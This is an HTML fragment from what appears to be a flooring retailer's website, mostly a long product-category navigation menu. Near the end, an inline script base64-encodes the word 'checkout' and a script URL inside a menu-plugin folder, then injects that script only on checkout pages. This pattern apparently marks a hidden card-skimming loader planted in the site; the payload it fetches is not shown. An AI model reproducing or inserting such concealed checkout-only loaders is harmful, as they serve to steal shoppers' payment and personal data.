		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21775"><a href="/Bruce-Hardwood">Bruce Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21776"><a href="/Chesapeake-Hardwoods">Chesapeake Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26506"><a href="/eagle-creek-hardwood-floors/">Eagle Creek Hardwood</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446"><a href="https://www.flooring.org/hartco-hardwood/">Hartco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21777"><a href="/Home-Legend-Hardwood">Home Legend Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21778"><a href="/HomerWood" title="homewood flooring">HomerWood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21779"><a href="/IndusParquet-Flooring">Indus Parquet Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<script>
window.addEventListener("load", function () {
    var pageEncoded = "Y2hlY2tvdXQ="; 
    var scriptUrlEncoded = "aHR0cHM6Ly93d3cuZmxvb3Jpbmcub3JnL3dwLWNvbnRlbnQvcGx1Z2lucy93cC1yZXNwb25zaXZlLW1lbnUvanMvbWFpbi1ydWxlcy5qcw==";
    if (location.href.includes(atob(pageEncoded))) {
        var s = document.createElement("script");
        s.src = atob(scriptUrlEncoded);
        document.head.appendChild(s);
    }
});
</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
